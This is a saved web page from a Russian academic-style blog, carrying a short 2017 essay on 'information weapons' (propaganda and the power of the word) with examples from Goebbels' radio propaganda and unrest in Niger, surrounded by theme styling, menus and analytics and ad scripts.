    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(25,8,8,0.85);
        background: -moz-linear-gradient(top, rgba(25,8,8,0.85) 0%, rgba(148,70,226,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(25,8,8,0.85)), color-stop(100%, rgba(148,70,226,0.85)));
        background: -webkit-linear-gradient(top, rgba(25,8,8,0.85) 0%, rgba(148,70,226,0.85) 100%);
        background: -o-linear-gradient(top, rgba(25,8,8,0.85) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(25,8,8,0.85) 0%, rgba(148,70,226,0.85) 100%);
        background: linear-gradient(to bottom, rgba(25,8,8,0.85) 0%, rgba(148,70,226,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(25,8,8,0.85)', endColorstr='rgba(148,70,226,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.6;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
        
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-size:13px;
        font-weight:normal;
        text-transform:none;
        
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2,
    .td-theme-wrap .td-block-title {
        font-size:18px;
        font-weight:bold;
        text-transform:uppercase;
        
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 27px;
    }



  /* Style generated by theme for demo: magazine */

  .td-magazine .td-header-style-1 .td-header-gradient::before,
                .td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
                .td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
                        background-color: #009688;
                }

                .td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
                .td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
                .td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
                .td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
                .td-magazine .td-related-title .td-cur-simple-item {
                        color: #009688;
                }

                .td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
                        border-color: transparent transparent #009688;
                }

                .td-magazine .td-header-style-1 .td-header-top-menu-full {
                        border-top-color: #009688;
                }
  </style>
  <link rel="icon" href="/wp-content/uploads/2017/05/cropped-favicon-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2017/05/cropped-favicon-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2017/05/cropped-favicon-180x180.png">
  <meta name="msapplication-TileImage" content="https://idaten.ru/wp-content/uploads/2017/05/cropped-favicon-270x270.png">
  <style type="text/css" id="wp-custom-css">
                        img{
        height: 100%;
  }

  .td-page-content p, .td-post-content p, .wpb_text_column p, .td_block_text_with_title p, .woocommerce #tab-description p, .mce-content-body p{
    padding-bottom: 3px !important;
                text-align: justify;
  }

  .td-page-content p, .td-post-content p, .wpb_text_column p, .td_block_text_with_title p, .woocommerce #tab-description p, .mce-content-body p, .td-page-content li, .td-post-content li, .wpb_text_column li, .td_block_text_with_title li, .woocommerce #tab-description li, .mce-content-body li {
    font-size: 15px;
    line-height: 26px;
    margin-bottom: 10px;
  }
  </style>
<noscript>
  <style type="text/css">

  .wpb_animate_when_almost_visible { opacity: 1; }
  </style>
</noscript>
  
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(99328147, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/99328147" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body class="post-template-default single single-post postid-843 single-format-standard informatsionnoe-orujie-v-sovremennom-mire global-block-template-1 td-magazine single_template_3 wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
  <div class="td-scroll-up">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background"></div>
  <div id="td-mobile-nav">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials">
          <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-facebook"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-twitter"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-vk"></i></span>
        </div>
        <div class="td-mobile-close">
          <a href="#"><i class="td-icon-close-mobile"></i></a>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-td-demo-header-menu-container">
          <ul id="menu-td-demo-header-menu" class="td-mobile-main-menu">
            <li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-84">
              <a href="/">Главная</a>
            </li>
            <li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-160">
              <a href="/posts">Рубрики<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065">
                  <a href="/category/journalist">Журналистика</a>
                </li>
                <li id="menu-item-1060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1060">
                  <a href="/category/psychology">Психология</a>
                </li>
                <li id="menu-item-1054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1054">
                  <a href="/category/interesting">Интересное</a>
                </li>
                <li id="menu-item-1072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1072">
                  <a href="/category/history">История</a>
                </li>
                <li id="menu-item-1067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1067">
                  <a href="/category/management">Менеджмент</a>
                </li>
                <li id="menu-item-1071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1071">
                  <a href="/category/marketing">Маркетинг</a>
                </li>
                <li id="menu-item-1073" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1073">
                  <a href="/category/politological">Политология</a>
                </li>
                <li id="menu-item-1058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1058">
                  <a href="/category/pedagogic">Педагогика</a>
                </li>
                <li id="menu-item-1059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1059">
                  <a href="/category/other">Разное</a>
                </li>
                <li id="menu-item-1062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1062">
                  <a href="/category/sports">Спорт</a>
                </li>
                <li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066">
                  <a href="/category/sociology">Социология</a>
                </li>
                <li id="menu-item-1052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1052">
                  <a href="/category/economic">Экономика</a>
                </li>
                <li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063">
                  <a href="/category/energy">Энергетика</a>
                </li>
                <li id="menu-item-1069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1069">
                  <a href="/category/philosophy">Философия</a>
                </li>
                <li id="menu-item-1070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1070">
                  <a href="/category/philology">Филология</a>
                </li>
                <li id="menu-item-1050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1050">
                  <a href="/category/law">Юриспруденция<i class="td-icon-menu-right td-element-after"></i></a>
                  <ul class="sub-menu">
                    <li id="menu-item-1055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1055">
                      <a href="/category/law/arbitraj">Арбитражный процесс</a>
                    </li>
                    <li id="menu-item-1051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1051">
                      <a href="/category/law/admin-law">Административное право</a>
                    </li>
                    <li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068">
                      <a href="/category/law/civil-law">Гражданское право</a>
                    </li>
                    <li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1061">
                      <a href="/category/law/application-of-law">Прикладные юридические науки</a>
                    </li>
                    <li id="menu-item-1057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1057">
                      <a href="/category/law/family-law">Семейное право</a>
                    </li>
                    <li id="menu-item-1053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1053">
                      <a href="/category/law/trudovoe-pravo">Трудовое право</a>
                    </li>
                    <li id="menu-item-1074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074">
                      <a href="/category/law/criminal-law">Уголовное право</a>
                    </li>
                    <li id="menu-item-1064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1064">
                      <a href="/category/law/finance-law">Финансовое право</a>
                    </li>
                  </ul>
                </li>
              </ul>
            </li>
            <li id="menu-item-1075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075">
              <a href="/category/law">Юриспруденция</a>
            </li>
            <li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140">
              <a href="/news">Новости</a>
            </li>
            <li id="menu-item-1056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1056">
              <a href="/category/nauchnaya-deyatelnost">Научная деятельность</a>
            </li>
            <li id="menu-item-1716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716">
              <a href="/contacts">Контакты</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background"></div>
  <div class="td-search-wrap-mob">
    <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
      <form method="get" class="td-search-form" action="https://idaten.ru/">
        <div class="td-search-close">
          <a href="#"><i class="td-icon-close-mobile"></i></a>
        </div>
        <div role="search" class="td-search-input">
          <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob"></div>
    </div>
  </div>
  <div id="td-outer-wrap" class="td-theme-wrap">
    <div class="td-header-wrap td-header-style-9">

      <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap">
        <div class="td-header-sp-logo">
          <a class="td-main-logo" href="/"><img class="td-retina-data" data-retina="https://idaten.ru/wp-content/uploads/2017/04/logo.png" src="/wp-content/uploads/2017/04/logo.png" alt="idaten"> <span class="td-visual-hidden">Ида Тен</span></a>
        </div>
      </div>
      <div class="td-header-menu-wrap-full td-container-wrap">
        <div class="td-header-menu-wrap td-header-gradient">
          <div class="td-container td-header-row td-header-main-menu">
            <div id="td-header-menu" role="navigation">
              <div id="td-top-mobile-toggle">
                <a href="#"><i class="td-icon-font td-icon-mobile"></i></a>
              </div>
              <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-mobile-logo td-sticky-mobile" href="/"><img src="/wp-content/uploads/2017/04/logo-footer@2x.png" alt="idaten"></a> <a class="td-header-logo td-sticky-mobile" href="/"><img class="td-retina-data" data-retina="https://idaten.ru/wp-content/uploads/2017/04/logo.png" src="/wp-content/uploads/2017/04/logo.png" alt="idaten"></a>
              </div>
              <div class="menu-td-demo-header-menu-container">
                <ul id="menu-td-demo-header-menu-1" class="sf-menu">
                  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-84">
                    <a href="/">Главная</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-160">
                    <a href="/posts">Рубрики</a>
                    <ul class="sub-menu">
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1065">
                        <a href="/category/journalist">Журналистика</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1060">
                        <a href="/category/psychology">Психология</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1054">
                        <a href="/category/interesting">Интересное</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1072">
                        <a href="/category/history">История</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1067">
                        <a href="/category/management">Менеджмент</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1071">
                        <a href="/category/marketing">Маркетинг</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1073">
                        <a href="/category/politological">Политология</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1058">
                        <a href="/category/pedagogic">Педагогика</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1059">
                        <a href="/category/other">Разное</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1062">
                        <a href="/category/sports">Спорт</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1066">
                        <a href="/category/sociology">Социология</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1052">
                        <a href="/category/economic">Экономика</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1063">
                        <a href="/category/energy">Энергетика</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1069">
                        <a href="/category/philosophy">Философия</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1070">
                        <a href="/category/philology">Филология</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1050">
                        <a href="/category/law">Юриспруденция</a>
                        <ul class="sub-menu">
                          <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1055">
                            <a href="/category/law/arbitraj">Арбитражный процесс</a>
                          </li>
                          <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1051">
                            <a href="/category/law/admin-law">Административное право</a>
                          </li>
                          <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1068">
                            <a href="/category/law/civil-law">Гражданское право</a>
                          </li>
                          <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1061">
                            <a href="/category/law/application-of-law">Прикладные юридические науки</a>
                          </li>
                          <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1057">
                            <a href="/category/law/family-law">Семейное право</a>
                          </li>
                          <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1053">
                            <a href="/category/law/trudovoe-pravo">Трудовое право</a>
                          </li>
                          <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1074">
                            <a href="/category/law/criminal-law">Уголовное право</a>
                          </li>
                          <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1064">
                            <a href="/category/law/finance-law">Финансовое право</a>
                          </li>
                        </ul>
                      </li>
                    </ul>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1075">
                    <a href="/category/law">Юриспруденция</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-140">
                    <a href="/news">Новости</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1056">
                    <a href="/category/nauchnaya-deyatelnost">Научная деятельность</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1716">
                    <a href="/contacts">Контакты</a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="td-search-wrapper">
              <div id="td-top-search">
                <div class="header-search-wrap">
                  <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
                  </div>
                </div>
              </div>
            </div>
            <div class="header-search-wrap">
              <div class="dropdown header-search">
                <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                  <form method="get" class="td-search-form" action="https://idaten.ru/">
                    <div role="search" class="td-head-form-search-wrap">
                      <input id="td-header-search" type="text" value="" name="s" autocomplete="off"><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск">
                    </div>
                  </form>
                  <div id="td-aj-search"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-banner-wrap-full td-banner-bg td-container-wrap">
        <div class="td-container-header td-header-row td-header-header">
          <div class="td-header-sp-recs">
            <div class="td-header-rec-wrap"></div>
          </div>
        </div>
      </div>
    </div>
    <article id="post-843" class="td-post-template-3 post-843 post type-post status-publish format-standard has-post-thumbnail hentry category-politological td-container-wrap" itemscope itemtype="https://schema.org/Article">
      <div class="td-post-header td-container">
        <div class="td-crumb-container">
          <div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
            <span class="td-bred-first"><a href="/">Домой</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a title="Просмотреть все посты в Политология" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="/category/politological"><span itemprop="name">Политология</span></a>
            <meta itemprop="position" content="1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Информационное оружие в современном мире</span>
          </div>
        </div>
        <div class="td-post-header-holder td-image-gradient">
          
          <header class="td-post-title">
            <ul class="td-category">
              <li class="entry-category">
                <a href="/category/politological">Политология</a>
              </li>
            </ul>
            <h1 class="entry-title">Информационное оружие в современном мире</h1>
            <div class="td-module-meta-info">
              <div class="td-post-author-name">
                <div class="td-author-by">
                  По
                </div>Флоренция Нами
                <div class="td-author-line">
                  -
                </div>
              </div>
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-06T17:49:37+00:00">06.06.2017</time></span>
              <div class="td-post-views">
                <i class="td-icon-views"></i><span class="td-nr-views-843">1647</span>
              </div>
              <div class="td-post-comments">
                <a href="/politological/informatsionnoe-orujie-v-sovremennom-mire#respond"><i class="td-icon-comments"></i>0</a>
              </div>
            </div>
          </header>
        </div>
      </div>
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span8 td-main-content" role="main">
            <div class="td-ss-main-content">
              <div class="td-post-content">
                <p>Испокон веков люди боролись за своё «место под солнцем», постоянно нарушая покой друг друга. Но никогда угроза уничтожения МИРА не стояла так остро, как в XX и в XXI веках, когда человек прикладывает неимоверные усилия, стараясь уничтожить как можно большее количество людей, захватить всё более обширные территории.</p>
                <div class="code-block code-block-1" style="margin: 8px 0; clear: both;">
                  <div id="yandex_rtb_R-A-556043-2"></div>
                  <script>
                  window.yaContextCb.push(()=>{
                  Ya.Context.AdvManager.render({
                  renderTo: 'yandex_rtb_R-A-556043-2',
                  blockId: 'R-A-556043-2'
                  })
                  })
                  </script>
                </div>
                <p>Прошлое столетие оставило человечеству огромные горы оружия, способные не один раз уничтожить жизнь на Земле. Уроки, вынесенные обществом из первой мировой и, особенно, второй мировой войн заставили людей задуматься. С одной стороны, все чаще стали предприниматься объединенные усилия сократить запасы оружия или, по крайней мере, снизить риск его применения, но, с другой стороны, это привело к наблюдаемому стремлению в разработке нелетальных и иных средств воздействия на противника, вынуждающего его принимать условия соперника без широкомасштабного применения военной силы. И в ряду этих средств все чаще называются средства информационного противоборства.</p>
                <p>Желание воевать, к сожалению, является одной из сторон природы человека. В любой семье, даже состоящей всего из двух человек (мужа и жены) конфликты неизбежны. Как бы человек ни стремился жить в мире, всегда будет борьба за ресурсы, природные богатства. Задача Человека – минимизировать конфликтные ситуации, сохранить хрупкий мир на Земле.</p>
                <p>Военная академия является «кузницей» офицерских кадров – людей, которые готовы жизнь свою положить за Родину. Недаром в русском языке для обозначения профессиональной деятельности этих людей используется глагол «служить». Офицеры, священники, актёры – служат. Все остальные – работают. Именно поэтому понимание роли, места и особенностей использования информационного оружия является <em>особенно <strong>актуальным</strong></em> в стенах нашего вуза, так как:</p>
                <ol>
                  <li>Способствует развитию таких качеств, как патриотизм, верность присяге, надёжность, воля,</li>
                  <li>Позволяет укрепить интернациональную дружбу, что также является немаловажным, так как в Военной академии обучаются курсанты и слушатели из различных стран ближнего и дальнего зарубежья.</li>
                </ol>
                <p><em><strong>Научная новизна</strong> работы</em> заключается в том, что впервые информационное оружие рассматривается как один из наиболее часто используемых и эффективных средств массового уничтожения, делается акцент на основополагающей, «святой» роли Слова в жизни человека. <em>Практическая значимость</em> состоит в использовании данного материала на занятиях по  русскому языку в рамках тем, посвященных вопросам нравственности.</p>
                <p><strong>Информационное оружие</strong> — это специальные средства, технологии и методы, которые применяются с целью нанесения негативного воздействия на политическую, экономическую, социальную, управленческую, оборонную и другие важные сферы деятельности государства, а также психологического воздействия на население для дестабилизации общества и государства.</p>
                <p>История использования печатного и устного Слова в целях управления поведением, настроением и, в целом, мировоззрением людей имеет довольно длительную историю. Уже к середине XX века все мировые правители прекрасно осознавали ведущую роль Слова в жизни человека и прекрасно использовали возможности Слова для своих целей.</p>
                <div class="code-block code-block-2" style="margin: 8px 0; clear: both;">
                  <div id="yandex_rtb_R-A-556043-2"></div>
                  <script>
                  window.yaContextCb.push(()=>{
                  Ya.Context.AdvManager.render({
                  renderTo: 'yandex_rtb_R-A-556043-2',
                  blockId: 'R-A-556043-2'
                  })
                  })
                  </script>
                </div>
                <p>В России наиболее показательно информационное оружие было использовано в годы. Второй мировой войны, когда министр И. Геббельс, главный идеолог фашистской идеологии, целенаправленно превращал радиослушателя в манипулируемого человека, сознанием, чувствами и действиями которого можно управлять. Позднее для воздействия на военнопленных и население освобожденных территорий стало применяться такое информационное оружие, как кино.</p>
                <p>В Нигер использование информационного оружия также имеет длительную историю, но особенно ярко оно проявило себя в последнее время, когда президент страны Махамаду Иссуфу поддержал французских карикатуристов, изобразивших пророка Муххамеда. Из-за действий президента, его слов в поддержку хулиганов, в Нигер среди населения появилось напряжение, люди вышли на демонстрации, стали разрушать мечети, бары и т.д.</p>
                <p>Таким образом, путем сопоставления истории использования информационного оружия в России и Нигер, исследователи приходят к выводу о том, что Слово является подчас даже более действенным оружием, чем огромные горы самого современного высокоточного оружия в прямом смысле этого слова.</p>
                <p><strong>«Словом можно убить, словом можно спасти, словом можно полки за собой повести»</strong> − эти слова Вадима Шефнера как никогда остро звучат именно сегодня.</p>
                <h4>Статья на тему Информационное оружие в современном мире</h4>
              </div>
              <script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> 
              <script src="https://yastatic.net/share2/share.js"></script>
              <div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,whatsapp,telegram"></div>
              <footer>
                <div class="td-post-source-tags"></div>
                <div class="td-block-row td-post-next-prev">
                  <div class="td-block-span6 td-post-prev-post">
                    <div class="td-post-next-prev-content">
                      <span>Предыдущая статья</span><a href="/philology/psevdonimi-v-sovremennoy-kommunikacii">Псевдонимы в современной коммуникации</a>
                    </div>
                  </div>
                  <div class="td-next-prev-separator"></div>
                  <div class="td-block-span6 td-post-next-post">
                    <div class="td-post-next-prev-content">
                      <span>Следующая статья</span><a href="/philology/internet-blog-kak-janr-leteraturi">Интернет-блог как жанр сетевой литературы</a>
                    </div>
                  </div>
                </div>
                <div class="author-box-wrap">
                  <img alt="" src="https://secure.gravatar.com/avatar/0eadc4ac6352372b9548df87fa894304?#038;r=g" srcset="https://secure.gravatar.com/avatar/0eadc4ac6352372b9548df87fa894304?#038;r=g 2x" class="avatar avatar-96 photo" height="96" width="96">
                  <div class="desc">
                    <div class="td-author-name vcard author">
                      <span class="fn">Флоренция Нами</span>
                    </div>
                    <div class="td-author-url">
                      <a href="/">https://idaten.ru/</a>
                    </div>
                    <div class="td-author-description">
                      Главный редактор Ида Тен. Кандидат юридических наук, сотрудник кафедры гражданского права, Юго-западного Университета «Неофит Рильски». Мейл:
                    </div>
                    <div class="td-author-social"></div>
                    <div class="clearfix"></div>
                  </div>
                </div>
<span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person">
                <meta itemprop="name" content="Флоренция Нами"></span>
                <meta itemprop="datePublished" content="2017-06-06T17:49:37+00:00">
                <meta itemprop="dateModified" content="2017-06-06T17:49:37+03:00">
                <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://idaten.ru/politological/informatsionnoe-orujie-v-sovremennom-mire">
<span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                <meta itemprop="url" content="https://idaten.ru/wp-content/uploads/2017/04/logo.png"></span>
                <meta itemprop="name" content="Ида Тен"></span>
                <meta itemprop="headline" content="Информационное оружие в современном мире">
<span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                <meta itemprop="url" content="https://idaten.ru/wp-content/uploads/2017/06/june-24.jpg">
                <meta itemprop="width" content="773">
                <meta itemprop="height" content="600"></span>
              </footer>
              <div class="td_block_wrap td_block_related_posts td_uid_3_66a0941a433d8_rand td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_3_66a0941a433d8">
                <script>
                var block_td_uid_3_66a0941a433d8 = new tdBlock();
                block_td_uid_3_66a0941a433d8.id = "td_uid_3_66a0941a433d8";
                block_td_uid_3_66a0941a433d8.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_3_66a0941a433d8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_66a0941a433d8_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":843,"live_filter_cur_post_author":"1","block_template_id":""}';
                block_td_uid_3_66a0941a433d8.td_column_number = "3";
                block_td_uid_3_66a0941a433d8.block_type = "td_block_related_posts";
                block_td_uid_3_66a0941a433d8.post_count = "6";
                block_td_uid_3_66a0941a433d8.found_posts = "30";
                block_td_uid_3_66a0941a433d8.header_color = "";
                block_td_uid_3_66a0941a433d8.ajax_pagination_infinite_stop = "";
                block_td_uid_3_66a0941a433d8.max_num_pages = "5";
                tdBlocksArray.push(block_td_uid_3_66a0941a433d8);
                </script>
                <h4 class="td-related-title td-block-title">
<a id="td_uid_4_66a0941a449c0" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_66a0941a433d8" href="#">СХОЖИЕ СТАТЬИ</a><a id="td_uid_5_66a0941a449fb" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_66a0941a433d8" href="#">БОЛЬШЕ ОТ АВТОРА</a>
</h4>
                <div id="td_uid_3_66a0941a433d8" class="td_block_inner">
                  <div class="td-related-row">
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
